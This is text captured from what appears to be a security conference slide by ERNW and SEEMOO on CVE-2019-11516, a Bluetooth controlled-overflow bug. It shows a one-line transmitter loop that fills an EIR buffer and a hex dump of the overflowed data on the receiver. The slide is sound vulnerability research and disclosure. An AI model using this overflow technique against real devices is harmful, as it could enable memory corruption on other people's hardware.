 Digital verteiltes Online-Chaos
hidden
service
ERNW
providing security.
SEEMOO
SECURE MOBILE NETWORKING
CVE-2019-11516 – Controlled Overflow
Transmitter
for (unsigned char i=0; i < 0xf0; i++) eir[i] = i;
Receiver
25 25 25 25 25 25 25 25 25 25 25 25 xx xx xx xx
xx xx e0 04 c8 01 02 03 04 05 06 07 08 09 0a 0b
0c 0d 0e 0f 10 11 12 13 14 15 16 17 18 19 1a 1b
1c 1d 1e 1f 20 21 22 23 24 25 26 27 28 29 2a 2b
.. .. .. .. .. .. .. .. .. .. .. .. .. .. .. ..
cc cd ce cf d0 d1 d2 d3 d4 d5 d6 d7 d8 d9 da db
dc dd de df f4 d6 41 9a 64 65 66 67 68 69 6a 6b
6c 6d 6e 6f 70 71 72 73 74 75 76 77 78 79 7a 7b
7c 7d 7e 7f 00 26 26 26 26 26 26 26 26 26 26 26
23